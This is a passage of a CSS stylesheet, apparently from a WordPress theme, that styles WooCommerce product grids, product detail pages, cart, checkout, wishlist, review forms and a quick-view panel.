}

.woocommerce .rt-product-block .rt-buttons-area .btn-title .added_to_cart {
    margin-left: 4px;
}

.woocommerce .rt-product-block .rt-buttons-area .btn-icons {
    position: absolute;
    z-index: 2;
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    justify-content: center;
}

.woocommerce .rt-product-block .rt-buttons-area .btn-icons>a {
    opacity: 0;
    visibility: hidden;
    margin-right: 5px;
    transform: translateY(30px);
    transition: all ease 0.31s;
}

.woocommerce .rt-product-block:hover .rt-buttons-area .btn-icons>a {
    transform: translateY(0);
    visibility: visible;
    opacity: 1;
}

.woocommerce .rt-product-block:hover .rt-buttons-area .btn-icons a:nth-child(1n) {
    transition-delay: 0s;
}

.woocommerce .rt-product-block:hover .rt-buttons-area .btn-icons a:nth-child(2n) {
    transition-delay: 0.2s;
}

.woocommerce .rt-product-block:hover .rt-buttons-area .btn-icons a:nth-child(3n) {
    transition-delay: 0.4s;
}

.woocommerce .rt-product-block:hover .rt-buttons-area .btn-icons a:nth-child(4n) {
    transition-delay: 0.6s;
}

.woocommerce .rt-product-block .rt-buttons-area .btn-icons a {
    height: 44px;
    padding: 0 14px;
    border-radius: 4px;
    color: #ffffff;
    background: #000000;
    display: inline-flex;
    justify-content: center;
    align-items: center;
}

.woocommerce .rt-product-block .rt-buttons-area .btn-icons a:hover {
    color: #ffffff;
    background: var(--rt-primary-color);
}

.woocommerce .rt-product-block .rt-buttons-area .btn-icons a>span {
    display: none;
}
.woocommerce .rt-product-block .rt-buttons-area .btn-icons a.tipsy >span {
    display: block!important;
    font-size:16px;
}

.woocommerce .rt-product-block .price-title-box {
    margin-top: 22px;
    text-align: left;
}

.woocommerce .rt-product-block .price-title-box .rt-title {
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 5px;
}

.woocommerce .rt-product-block .price-title-box .rt-title a {
    color: #444444;
}

.woocommerce .rt-product-block .price-title-box .rt-title a:hover {
    color: var(--rt-primary-color);
}

.woocommerce .rt-product-block .price-title-box .rt-price {
    color: #000000;
    font-size: 18px;
    font-weight: 500;
}

.woocommerce .rt-product-block .price-title-box .rt-price del {
    color: #a6a6a6;
    font-size: 16px;
}

.product-not-cart .add_to_cart_button.added {
    display: none;
}

.product-in-cart .added_to_cart.wc-forward {
    display: block;
}

.woocommerce ul.products li.product .onsale {
    top: 0;
    right: 0;
    left: auto;
    margin: 0;
    border-radius: 0;
    min-height: 15px;
    line-height: 30px;
    padding: 0 15px;
}

.woocommerce ul.products li.product a img.ajax-loading {
    margin: 0;
    width: 15px;
    height: auto;
    display: none;
}

.woocommerce ul.products li.product .rdtheme-wishlist-icon {
    display: inline-flex;
    align-items: center;
}

a.rdtheme-wishlist-icon img.ajax-loading {
    display: none;
    width: 20px;
}

a.added_to_cart.wc-forward {
    padding: 0;
    background: transparent;
    color: #666;
}

.roofix-products-page .pagination {
    margin-top: 20px;
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
    float: left;
    width: 100%;
}

@media only screen and (max-width: 376px) {

    .woocommerce ul.products[class*=columns-] li.product,
    .woocommerce-page ul.products[class*=columns-] li.product {
        width: 100%;
    }
}

/*------------------- Product Details -------------------*/
.woocommerce .product-details-page {
    width: 100%;
    display: -ms-flexbox;
    display: flex;
}

@media only screen and (max-width: 991px) {
    .woocommerce .product-details-page {
        display: block;
    }
}

.woocommerce .product-details-page .rt-left {
    width: 45%;
    float: left;
    padding-right: 50px;
}

@media only screen and (max-width: 991px) {
    .woocommerce .product-details-page .rt-left {
        width: 100%;
        padding-right: 0;
    }
}

.woocommerce .product-details-page .single-product-top {
    display: inline-block;
}

.woocommerce .product-details-page .single-product-top.no-search-icon .woocommerce-product-gallery__trigger {
    display: none;
}

.woocommerce .product-details-page .rt-left span.onsale {
    display: none;
}

.woocommerce .product-details-page .rt-right {
    overflow: hidden;
    padding-left: 15px;
    -ms-flex: 1;
    flex: 1;
}

@media(max-width: 991px) {
    .woocommerce .product-details-page .rt-right {
        overflow: inherit;
        padding-left: 0;
    }
}

.woocommerce .product-details-page .rt-right .woocommerce-product-rating {
    margin-bottom: 15px;
}

.woocommerce .product-details-page .rt-right .woocommerce-product-rating .star-rating {
    font-size: 14px;
    margin: 0;
}

.woocommerce .product-details-page .rt-right .woocommerce-product-rating .woocommerce-review-link {
    color: #8d8d8d;
}

.woocommerce .product-details-page .rt-right .entry-title {
    margin-bottom: 7px;
    transition: all ease 0.31s;
}

.woocommerce .product-details-page .rt-right span.price,
.woocommerce .product-details-page .rt-right p.price {
    color: #000000;
    font-size: 22px;
    font-weight: 700;
    margin-bottom: 3px;
    line-height: 1.4;
    font-family: "Spartan", sans-serif;
    transition: all ease 0.31s;
}

.woocommerce .product-details-page .rt-right span.price del,
.woocommerce .product-details-page .rt-right p.price del {
    opacity: 1;
    color: #a6a6a6;
    font-size: 16px;
}

.woocommerce .product-details-page .rt-right form.cart {
    margin-top: 35px;
}

.woocommerce .product-details-page table.group_table td>label>a {
    color: #6c6f72;
    font-size: 15px;
    font-weight: 700;
    font-family: 'Spartan', sans-serif;
}

.woocommerce .product-details-page table.group_table td>label>a:hover {
    color: var(--rt-primary-color);
}

.woocommerce .product-details-page table.group_table td span.amount {
    color: #000000;
    font-size: 18px;
    font-weight: 700;
    font-family: "Spartan", sans-serif;
}

.woocommerce .product-details-page .rt-right .quantity {
    margin-right: 10px;
}

@media only screen and (max-width: 480px) {
    .woocommerce .product-details-page .rt-right .quantity {
        margin-bottom: 5px !important;
    }
}

.woocommerce .product-details-page .rt-right .quantity input.input-text {
    margin: 0 5px;
}

.woocommerce .product-details-page .rt-right .quantity .quantity-btn {
    line-height: 1;
}

.woocommerce .product-details-page .rt-right .button.alt {
    margin-left: 3px;
}

@media only screen and (max-width: 480px) {
    .woocommerce .product-details-page .rt-right .button.alt {
        margin-left: 0;
        margin-bottom: 5px;
    }
}

.woocommerce .product-details-page .rt-right .variations_form {
    margin-bottom: 20px;
}

.woocommerce .product-details-page .rt-right .variations_form .variations {
    width: 80%;
    margin-top: 0;
    margin-bottom: 5px;
}

.woocommerce .product-details-page .rt-right .variations_form .variations tbody td {
    text-align: left;
}

.woocommerce .product-details-page .rt-right .variations_form .variations tbody td.label {
    width: 80px;
}

.woocommerce .product-details-page .rt-right .variations_form .variations tbody select {
    padding: 5px;
    padding-left: 15px;
}

.woocommerce .product-details-page .rt-right .variations_form .variations tbody select {
    background-position: calc(81%) calc(20px), calc(88%) calc(20px), calc(68%) 8px;
}

.woocommerce .product-details-page .rt-right .variations_form .variations tbody select:focus {
    background-position: calc(87%) 18px, calc(80%) 18px, calc(68%) 8px;
}

.woocommerce .product-details-page .rt-right .variations_form .variations tbody select:-webkit-focusring,
.woocommerce .product-details-page .rt-right .variations_form .variations tbody select:-moz-focusring {
    color: transparent;
    text-shadow: 0 0 0 #000;
}

.woocommerce .product-details-page .rt-right .variations_form .single_variation_wrap {
    width: 100%;
    margin-top: 10px;
    display: inline-block;
}

.woocommerce .product-details-page .rt-right .variations_form .single_variation_wrap span.price {
    margin-bottom: 10px;
    display: inline-block;
}

.woocommerce .product-details-page .rt-right .wistlist-compare-box {
    width: 100%;
    display: -ms-inline-flexbox;
    display: inline-flex;
}

@media only screen and (max-width: 480px) {
    .woocommerce .product-details-page .rt-right .wistlist-compare-box {
        display: block;
    }
}

.woocommerce .product-details-page .rt-right .wistlist-compare-box a {
    color: #646464;
    margin-right: 30px;
}

@media only screen and (max-width: 480px) {
    .woocommerce .product-details-page .rt-right .wistlist-compare-box a {
        width: 100%;
    }
}

.woocommerce .product-details-page .rt-right .wistlist-compare-box a i {
    margin-right: 8px;
}

.woocommerce .product-details-page .rt-right .wistlist-compare-box a:hover {
    color: var(--rt-primary-color);
}

.woocommerce .product-details-page .rt-right .post-share-btn {
    width: 100%;
    margin-bottom: 15px;
    display: -ms-inline-flexbox;
    display: inline-flex;
}

.woocommerce .product-details-page .rt-right .post-share-btn .item-label {
    font-size: 16px;
    width: 70px;
    float: left;
    padding-top: 5px;
    margin-bottom: 0;
    transition: all ease 0.31s;
}

.woocommerce .product-details-page .rt-right .post-share-btn .post-social-sharing {
    overflow: hidden;
}

.woocommerce .product-details-page .rt-right .post-share-btn .post-social-sharing ul.item-social {
    margin: 0;
    padding: 0;
    list-style: none;
}

.woocommerce .woocommerce-product-details__short-description {
    margin-top: 18px;
}

.woocommerce .woocommerce-product-details__short-description ul {
    margin: 0;
    padding: 0;
}

.woocommerce .product-details-page .post-social-sharing ul.item-social li {
    float: left;
}

.woocommerce .product-details-page .post-social-sharing ul.item-social li a {
    color: #8d8d8d;
    padding: 5px 7px;
    display: inline-block;
    font-size: 14px;
}

.woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover {
    color: var(--rt-primary-color);
}

.woocommerce .product-details-page .slick-slider .slick-slide {
    margin-left: 0;
}

.woocommerce .product-details-page .yith-wcwl-wishlistexistsbrowse,
.woocommerce .product-details-page .yith-wcwl-add-button,
.woocommerce .product-details-page a.compare.button {
    display: none;
}

.woocommerce .product-details-page a.compare.added {
    padding-left: 20px;
    position: relative !important;
}

.woocommerce .product-details-page a.compare.added:before {
    top: 0;
    left: 0;
    content: "\f00c";
    position: absolute;
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}

/*single product meta*/
.woocommerce .product-details-page .product_meta>span {
    color: #010101;
    font-weight: 700;
    font-size: 15px;
    margin-bottom: 8px;
    display: block;
    line-height: 1.4;
    transition: all ease 0.31s;
}

.woocommerce .product-details-page .product_meta>span a,
.woocommerce .product-details-page .product_meta>span span {
    color: #6c6f72;
    display: inline-block;
    margin-left: 5px;
    font-weight: 400;
}

.woocommerce .product-details-page .product_meta>span a:hover {
    color: var(--rt-primary-color);
}

.woocommerce div.product div.images .flex-viewport {
    background-color: #f7f7f7;
    text-align: center;
    border-radius: 4px;
    transition: all ease 0.31s;
}

.woocommerce-product-gallery .woocommerce-product-gallery__wrapper {
    background-color: #f7f7f7;
    text-align: center;
    border-radius: 4px;
    transition: all ease 0.31s;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image img {
    width: inherit;
    display: inline-block;
    padding: 60px 45px;
}

.woocommerce div.product div.images .flex-control-thumbs {
    margin-top: 10px;
    transition: all ease 0.31s;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    background-color: #f7f7f7;
    border: 1px solid #e5e5e5;
    text-align: center;
    border-radius: 4px;
    margin-right: 9px;
    width: 23.5%;
    transition: all ease 0.31s;
}

.woocommerce div.product div.images .flex-control-thumbs li:last-child {
    margin-right: 0;
}

@media (max-width: 1199px) {
    .woocommerce div.product div.images .flex-control-thumbs li {
        margin-right: 7px;
    }
}

@media (max-width: 991px) {
    .woocommerce div.product div.images .flex-control-thumbs li {
        margin-right: 13px;
    }
}

@media (max-width: 767px) {
    .woocommerce div.product div.images .flex-control-thumbs li {
        margin-right: 7px;
    }
}

@media (max-width: 425px) {
    .woocommerce div.product div.images .flex-control-thumbs li {
        margin-right: 6px;
    }
}

@media (max-width: 375px) {
    .woocommerce div.product div.images .flex-control-thumbs li {
        margin-right: 5px;
    }
}

.woocommerce li.product .woocommerce-product-rating {
    margin-bottom: 0;
}

.quantity {
    margin: 0 auto;
    max-width: 160px;
    position: relative;
}

.quantity input.input-text,
.quantity .input-group-btn {
    width: 44px;
    height: 48px;
    border: 1px solid #e5e5e5;
    border-radius: 4px;
    display: -ms-inline-flexbox;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

.quantity .input-group-btn {
    position: absolute;
}

.quantity .input-group-btn span.quantity-btn i {
    font-size: 12px;
}

.quantity .input-group-btn.minus {
    left: 0;
}

.quantity .input-group-btn.plus {
    right: 0;
}

.quantity input.input-text {
    height: 48px;
    font-weight: 600;
}

.quantity input.input-text:focus {
    outline: none;
}

.quantity input[type="number"]::-webkit-inner-spin-button,
.quantity input[type="number"]::-webkit-outer-spin-button {
    display: none;
}

.woocommerce .quantity .qty {
    width: 60px;
    text-align: center;
    margin-left: 50px !important;
    margin-right: 50px !important;
}

/*product bottom*/
section.related.products {
    margin-top: 50px;
}

section.related.products h2 {
    font-size: 30px;
    font-weight: 600;
    margin-bottom: 40px;
}

section.related.products ul.products li.product {
    margin-bottom: 0;
}

@media(max-width: 768px) {
    section.related.products ul.products li.product {
        margin-bottom: 45px;
    }
}

/*product button*/
.woocommerce #respond input#submit.alt,
.woocommerce #respond input#submit,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce button.button,
.woocommerce a.button.alt,
.woocommerce input.button,
.woocommerce a.button,
.cart-btn a.button {
    background: var(--rt-primary-color);
    border-radius: 4px;
    font-size: 16px;
    color: #ffffff;
    font-weight: 500;
    padding: 15px 20px 16px 20px;
    transition: all 0.4s ease;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    align-items: center;
    letter-spacing: 0.16px;
    line-height: 1;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce #respond input#submit:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce button.button:hover,
.woocommerce a.button.alt:hover,
.woocommerce input.button:hover,
.woocommerce a.button:hover,
.cart-btn a.button:hover {
    color: #fff;
    background-color: var(--rt-primary-color);
}

.woocommerce #respond input#submit.alt:focus,
.woocommerce #respond input#submit:focus,
.woocommerce button.button.alt:focus,
.woocommerce input.button.alt:focus,
.woocommerce button.button:focus,
.woocommerce a.button.alt:focus,
.woocommerce input.button:focus,
.woocommerce a.button:focus {
    outline: none;
    border-radius: 4px;
}

.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled] {
    color: #fff;
    opacity: 1;
    padding: 15px 20px 16px 20px;
}

.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover {
    color: #fff;
    background-color: var(--rt-primary-color);
}

@media only screen and (max-width: 575px) {

    .woocommerce .woocommerce-result-count,
    .woocommerce-page .woocommerce-result-count {
        width: 100%;
        padding-top: 0;
        text-align: center;
    }
}

@media only screen and (max-width: 575px) {

    .woocommerce .woocommerce-ordering,
    .woocommerce-page .woocommerce-ordering {
        width: 100%;
        text-align: center;
    }
}

.woocommerce .woocommerce-ordering select {
    padding: 0;
    border: none;
    background-color: transparent;
    width: initial;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
    margin: 0;
    padding: 0;
    font-size: 20px;
}

.woocommerce .star-rating span::before {
    color: #ffba0a;
}

.woocommerce-tabs .woocommerce-Tabs-panel--description h2 {
    display: none;
}

.woocommerce div.product .woocommerce-tabs {
    margin-top: 30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    text-align: left;
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 40px;
    padding: 0;
    transition: all ease 0.31s;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before {
    display: none !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: none;
    background-color: transparent;
    margin: 0 25px 0 0;
    padding: 0;

}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
    display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    position: relative;
    font-size: 18px;
    font-weight: 700;
    color: #85878a;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
    color: #000000;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
    position: absolute;
    left: 0;
    bottom: 0;
    content: "";
    height: 4px;
    width: 0;
    background-color: var(--rt-primary-color);
    transition: all 240ms ease-in-out;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: transparent;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #000000;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
    width: 100%;
}

.woocommerce div.product .woocommerce-tabs .panel {
    margin-bottom: 0;
}

.woocommerce #reviews #comments ol.commentlist {
    padding: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment_container {
    border: 1px solid #e5e5e5;
    border-radius: 4px;
    padding: 12px 25px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
    border-radius: 0;
    margin: 0;
    padding: 0;
    border: none;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    text-transform: capitalize;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
    font-size: 16px;
    color: #000000;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
    width: 80px;
    border: none;
    margin-right: 25px;
    padding: 0;
    position: inherit;
}

.woocommerce p.stars a {
    color: #ffba0a;
}

.woocommerce #review_form #respond .comment-form-author label,
.woocommerce #review_form #respond .comment-form-email label {
    margin-right: 10px;
    width: 65px;
}

.woocommerce #review_form #respond .comment-form-author input,
.woocommerce #review_form #respond .comment-form-email input {
    border-color: #e4e1e3;
    border-radius: 4px;
    margin-bottom: 10px;
    padding: 8px 20px;
    width: 100%;
}

.woocommerce #review_form #respond p textarea {
    height: 150px;
    padding: 20px;
    border-color: #e4e1e3;
    border-radius: 4px;
}

.woocommerce #review_form #respond p input:focus,
.woocommerce #review_form #respond p textarea:focus {
    outline: none;
}

/*review*/
.woocommerce div.product .woocommerce-tabs .panel h2 {
    font-size: 22px;
}

.woocommerce-Reviews .comment-reply-title {
    font-size: 18px;
    font-weight: 700;
    color: #000000;
}

.woocommerce-Reviews .comment-form label {
    font-size: 14px;
    color: #000000;
    font-weight: 500;
    display: block;
}

@media (min-width: 850px) {
    .woocommerce-Reviews .comment-form {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
        margin-left: -15px;
        margin-right: -15px;
    }

    .woocommerce-Reviews .comment-form>div,
    .woocommerce-Reviews .comment-form>p {
        padding: 0 15px;
        width: 100%;
    }

    .woocommerce-Reviews .comment-form p.comment-form-author,
    .woocommerce-Reviews .comment-form p.comment-form-email,
    .woocommerce-Reviews .comment-form p.comment-form-url {
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1;
    }
}

.woocommerce span.onsale {
    padding: 0;
    text-align: center;
    display: -ms-inline-flexbox;
    display: inline-flex;
    justify-content: center;
    background-color: #000;
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
    height: 48px;
    width: 110px !important;
    line-height: 40px;
    border-radius: 4px;
}

.cart-collaterals {
    margin-top: 50px;
}

.cart-collaterals h2 {
    font-size: 30px;
}

.woocommerce-cart table.woocommerce-cart-form__contents {
    border-top: 0;
    border-left: 0;
}

.woocommerce-cart table.woocommerce-cart-form__contents tr th {
    color: #000000;
    font-weight: 600;
}

.woocommerce-cart table.woocommerce-cart-form__contents tr td,
.woocommerce-cart table.woocommerce-cart-form__contents tr th {
    border: 0;
    border-top: 1px solid #e5e5e5;
    border-left: 1px solid #e5e5e5;
}

.woocommerce-cart .cart-collaterals .cart_totals tr td,
.woocommerce-cart .cart-collaterals .cart_totals tr th {
    border-top: none;
}

.woocommerce-cart table.woocommerce-cart-form__contents .product-name {
    text-align: left;
}

.woocommerce-cart table.woocommerce-cart-form__contents .product-name a {
    color: #000000;
    font-weight: 400;
}

.woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover {
    color: #0554f2;
}

.woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn {
    line-height: 1;
}

.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single {
    border: 1px solid #e5e5e5;
}
.woocommerce.woocommerce-checkout .rtsb-woocommerce-checkout  .form-row,
.woocommerce .woocommerce-checkout .form-row {
    margin: 0 0 20px;
}

.woocommerce .woocommerce-checkout #payment div.place-order {
    padding: 20px 24px;
}

.woocommerce .woocommerce-checkout .form-row label {
    color: #393738;
    font-weight: 500;
}

.woocommerce-checkout #payment ul.payment_methods {
    padding: 0;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
    font-size: 18px;
}

p.return-to-shop {
    margin-bottom: 70px;
}

.woocommerce form.checkout_coupon {
    border: 1px solid #e5e5e5;
    border-radius: 4px;
}

.woocommerce form.checkout_coupon input.input-text {
    padding: 13px 10px;
    border-radius: 4px;
}

.woocommerce form .form-row-first,
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
    width: 49%;
}

.woocommerce form.checkout_coupon .form-row-first,
.woocommerce form.checkout_coupon .form-row-last {
    padding: 0;
}

.woocommerce-billing-fields span.woocommerce-input-wrapper {
    width: 100%;
    height: 40px;
}

.woocommerce-billing-fields span.woocommerce-input-wrapper:focus {
    outline: none;
}

.woocommerce-billing-fields span.woocommerce-input-wrapper input {
    height: 48px;
    padding: 10px 18px;
    border-radius: 4px;
    transition: all ease 0.31s;
}

.woocommerce-billing-fields .select2-container .select2-selection--single .select2-selection__rendered,
.woocommerce-billing-fields .select2-container .select2-selection--single {
    height: 48px;
    border-radius: 4px;
    line-height: 48px;
    padding-left: 9px;
    padding-right: 9px;
    color: #6c6f72;
    transition: all ease 0.31s;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 10px;
    right: 18px;
    appearance: none;
    background-size: 12px;
    background-image: url(../img/select-arrow.png) !important;
    background-repeat: no-repeat;
    background-position: 95%;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow b {
    display: none;
}

.woocommerce-additional-fields span.woocommerce-input-wrapper {
    width: 100%;
}

.woocommerce-additional-fields span.woocommerce-input-wrapper textarea {
    padding: 10px;
    border-radius: 4px;
    transition: all ease 0.31s;
}

.wc-order-review-wrapper {
    margin-top: 50px;
}

.woocommerce-order-received .section.content-area {
    padding-top: 110px;
    padding-bottom: 85px;
}

.woocommerce-order-received .section.content-area .woocommerce-order h2 {
    font-size: 30px;
}

.woocommerce .woocommerce-customer-details address {
    padding: 20px 30px;
}

.yith-wcqv-main {
    padding: 30px;
}

.yith-wcqv-main h1.product_title.entry-title {
    font-size: 30px;
    margin-bottom: 7px;
}

.yith-wcqv-main .rt-right .product_meta {
    margin-bottom: 20px;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
    color: #000;
}

.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
    font-size: 16px;
}

.woocommerce table.shop_table th {
    color: #000000;
}

.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot th {
    color: #000000;
    font-weight: 600;
}

.woocommerce table.shop_table tbody td {
    font-weight: 500;
    padding: 12px 15px;
}

.woocommerce .wishlist-title {
    margin-bottom: 30px;
}

.woocommerce .hidden-title-form {
    display: none;
}

.woocommerce .wishlist-title h2 {
    padding: 0;
    margin-right: 15px;
}

.woocommerce .wishlist-title h2:hover {
    background-color: transparent;
}

.wishlist-title a.show-title-form i {
    display: none;
}

.yith-wcwl-share {
    display: none;
}

.wishlist_table .product-add-to-cart a.button {
    padding: 0;
}

.wishlist_table .product-add-to-cart a.button {
    padding: 10px 30px !important;
}

.wishlist_table td a {
    font-size: 16px;
    margin-right: 10px;
    color: #444444;
}

.wishlist_table td a:hover {
    color: #0554f2;
}

.wishlist_table td.product-name a.button.yith-wcqv-button {
    font-size: 14px;
}

.wishlist_table td.product-price {
    font-size: 18px;
}

.wishlist_table td.product-price del {
    color: #a6a6a6;
    font-size: 14px;
}

.wishlist_table td.product-price ins {
    background-color: transparent;
}

.woocommerce-message {
    border-top-color: var(--rt-primary-color);
    padding: 20px 30px 20px 50px;
    line-height: 45px;
    border-radius: 0 0 4px 4px;
    transition: all ease 0.31s;
}

.woocommerce-info {
    border-top-color: var(--rt-primary-color);
    padding: 17px 30px 18px 50px;
    transition: all ease 0.31s;
}

.woocommerce-message::before {
    top: 21px;
}

.woocommerce-message::before,
.woocommerce-info::before {
    color: #000;
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message #add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
    background: #f8f8f8;
    border-radius: 4px;
}

/*star rating for products*/
.rating-custom .woocommerce-product-rating::after,
.rating-custom .woocommerce-product-rating::before {
    content: ' ';
    display: table;
}

.rating-custom .star-rating {
    margin-top: 5px;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    font-size: 14px;
    width: 5.4em;
    font-family: star;
}

.rating-custom .star-rating:before {
    content: '\73\73\73\73\73';
    color: #d3ced2;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}

.rating-custom .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}

.rating-custom .star-rating span:before {
    content: '\53\53\53\53\53';
    top: 0;
    position: absolute;
    left: 0;
    color: #fcb302;
}

.shop-layout-style1 .rating-custom .woocommerce-product-rating {
    display: inline-block;
}

/*header cart*/
.cart-area .cart-list-trigger {
    position: relative;
    margin-left: 5px;
    margin-right: 10px;
    padding: 30px 0;
    transition: all ease 0.31s;
}

.cart-area .cart-trigger-icon {
    color: #818181;
    font-size: 18px;
    display: inline-block;
    text-align: center;
}

.cart-area .cart-trigger-icon:hover {
    color: var(--rt-primary-color);
}

.cart-area .cart-trigger-icon>span {
    display: inline-block;
    font-size: 12px;
    position: absolute;
    top: 26px;
    right: -13px;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background: var(--rt-primary-color);
    line-height: 20px;
    color: #fff;
}

.cart-area .cart-wrapper {
    font-size: 14px;
    line-height: 22px;
    background-color: #ffffff;
    border-radius: 0 0 4px 4px;
    position: absolute;
    right: 0;
    top: 100%;
    width: 340px;
    max-height: 70vh;
    overflow-y: auto;
    z-index: 99999;
    opacity: 0;
    visibility: hidden;
    text-align: left;
    box-shadow: 0px 0px 90px 0px rgb(0 0 0 / 10%);
    padding: 30px 20px;
    border-radius: 0 0 4px 4px;
    visibility: hidden;
    transition: all 0.4s cubic-bezier(0.3, 0.02, 0, 0.6);
    opacity: 0;
    z-index: 100;
    transform: scaleY(0);
    transform-origin: 0 0 0;
}

.cart-area .cart-list-trigger:hover .cart-wrapper {
    top: 100%;
    opacity: 1;
    visibility: visible;
    transform: scaleY(1);
}

.cart-area .cart-wrapper ul.minicart>li {
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 10px;
    padding-bottom: 10px;
}

.cart-area .cart-wrapper ul.minicart .cart-btn {
    margin-top: 20px;
}

.cart-area .cart-wrapper ul.minicart>li:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}

.cart-wrapper h5.no-cart-items {
    width: 100%;
    margin-bottom: 0;
}

.cart-single-product {
    width: 100%;
}

.cart-single-product>.media {
    display: flex;
    position: relative;
    align-items: center;
}

.cart-wrapper .remove-item-overlay {
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    display: none;
    position: absolute;
    background-color: #0000008a;
}

.cart-wrapper .remove-item-overlay>img {
    top: 50%;
    width: 25px;
    max-width: 100%;
    position: absolute;
    transform: translateY(-50%);
}

.cart-wrapper .cart-product-img {
    width: 38px;
    border: 1px solid #e5e5e5;
    border-radius: 4px;
    margin-right: 13px;
}

.cart-area .cart-wrapper ul.minicart>li .media .cart-content ul {
    display: flex;
    padding-left: 0;
    list-style: none;
    align-items: center;
    justify-content: space-between;
    color: #6c6f72;
}

.cart-area .cart-wrapper ul.minicart>li.cart-total {
    color: #6c6f72;
    font-weight: 500;
}

.cart-area .cart-content {
    flex: 1;
}

.cart-area .minicart-title a {
    color: #6c6f72;
    font-size: 15px;
    font-weight: 500;
}

.cart-area .minicart-remove a {
    color: #6c6f72;
}

.cart-area .minicart-title a:hover,
.cart-area .minicart-remove a:hover {
    color: var(--rt-primary-color);
}

/*end cart*/
.woocommerce ul.product_list_widget li img {
    margin-left: 4px;
    width: 38px;
    background: #fff;
    border-radius: 4px;
}

.woocommerce-MyAccount-navigation ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.woocommerce-MyAccount-navigation ul li {
    margin-bottom: 6px;
}

.woocommerce-MyAccount-navigation ul li a {
    color: #000000;
    font-size: 20px;
    font-weight: 600;
}

.woocommerce-MyAccount-navigation ul li a:hover {
    color: #0554f2;
}

.woocommerce .woocommerce-product-rating {
    line-height: 1;
}

.woocommerce li.product .star-rating {
    display: inline-block;
    margin: 0 0 5px;
    float: none;
}

.woocommerce .loader::before {
    display: none;
}

@media(max-width: 767px) {
    .woocommerce-page .content-area {
        padding-top: 80px;
        padding-bottom: 80px;
    }
}

/*related product slider*/
.woo-related-product .swiper-slide li {
    list-style: none;
}

/*quick view*/
#yith-quick-view-content .single-product-top .rt-left {
    float: left;
    width: 40%;
}

#yith-quick-view-content .single-product-top .rt-right {
    float: left;
    width: 60%;
}

#yith-quick-view-content .single-product-top div.images {
    width: 90%;
    text-align: center;
    background: #f7f7f7;
    border-radius: 4px;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

#yith-quick-view-content .rt-right p.price {
    color: #000000;
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 25px;
}

#yith-quick-view-content .single-product-top .product_meta>span {
    color: #010101;
    font-weight: 700;
    font-size: 15px;
    margin-bottom: 8px;
    display: block;
    line-height: 1.4;
}

#yith-quick-view-content .single-product-top .product_meta>span a,
#yith-quick-view-content .single-product-top .product_meta>span span {
    color: #6c6f72;
    display: inline-block;
    margin-left: 5px;
    font-weight: 400;
}

#yith-quick-view-content .woocommerce-product-details__short-description {
